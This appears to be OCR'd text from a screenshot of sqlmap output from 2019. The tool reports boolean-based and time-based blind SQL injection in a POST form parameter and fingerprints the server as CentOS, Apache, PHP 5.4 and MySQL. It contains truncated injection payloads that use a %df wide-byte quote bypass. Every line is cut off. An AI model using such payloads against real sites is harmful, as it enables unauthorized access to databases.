 (custom) POST parameter '#1*' is vulnerable. Do you want to
sqlmap identified the following injection point(s) with a to
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original
    Payload: number=123&username=q%df' or if((select 1 and 1
&password=q&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: number=123&username=q%df' or if((select 1 and 1
&password=q&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
---
[20:16:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[20:16:38] [INFO] fetched data logged to text files under 'C
[*] ending @ 20:16:38 /2019-09-02/